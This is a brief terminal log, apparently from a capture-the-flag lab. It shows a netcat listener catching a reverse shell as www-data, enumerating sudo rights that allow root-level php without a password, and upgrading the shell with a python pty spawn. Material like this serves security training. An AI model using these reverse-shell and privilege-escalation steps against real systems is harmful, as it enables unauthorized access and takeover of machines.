 $ nc -lvnp 4244
listening on [any] 4244 ...
connect to [10.9.0.24] from (UNKNOWN) [10.10.39.148] 53996
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on ip-10-10-39-148:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-39-148:
    (root) NOPASSWD: /usr/bin/php
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-10-39-148:/var/www/phpmyadmin$ ^Z
zsh: suspended  nc -lvnp 4244